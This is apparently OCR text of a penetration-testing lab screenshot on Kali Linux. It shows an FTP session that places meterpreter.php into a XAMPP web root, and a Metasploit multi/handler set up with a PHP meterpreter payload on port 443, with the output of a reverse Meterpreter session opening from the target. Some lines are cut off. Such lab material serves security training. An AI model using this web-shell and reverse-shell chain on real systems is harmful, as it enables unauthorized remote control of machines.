 Iceweasel
192.168.119.130 / L... × Connecting... ×
192.168.119.130/meterpreter.php
Google
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
anonymous
a@b.com
lcd \\xampp\\htdocs\\
get meterpreter.php
Transferring data from 192.168.119.130...
File Edit View Search Terminal Help
Trouble managing data?
in Metasploit Pro -- le
=[ metasploit v4
+ -- --=[ 1467 exploits
+ -- --=[ 432 payloads
+ -- --=[ Free Metasplo
msf > use multi/handler
msf exploit(handler) >
payload => php/meterpre
msf exploit(handler) >
LHOST => 192.168.119.13
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.119.131:443
[*] Starting the payload handler...
[*] Meterpreter session 1 opened (192.168.119.131:443 -> 192.168.119.130:1186) at 20
15-10-14 18:26:40 -0400
meterpreter >